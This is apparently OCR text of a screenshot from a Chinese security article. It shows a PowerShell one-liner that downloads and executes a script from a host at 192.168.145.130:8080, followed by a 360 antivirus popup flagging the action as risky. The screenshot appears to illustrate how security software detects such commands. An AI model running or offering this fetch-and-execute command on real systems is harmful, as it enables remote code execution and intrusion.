 C:\Users\hello>powershell "IEX (New-Object Net.WebClient).DownloadString(“http:
//192.168.145.130:8080/powershell.ps1”)"
360安全卫士
进程防护
误报反馈
可疑操作
有风险程序正准备运行，建议阻止
风险程序： C:\Windows\System32
\WindowsPowerShell\v1.0\powershell.exe
风险内容：Windows PowerShell
为了您的上网安全，如果您不认识此程序，请阻止此操
作。
旗
...
...
安全手机不中毒
就用360手机N6
不再提醒
允许程序运行
阻止程序运行 (26)
信安之路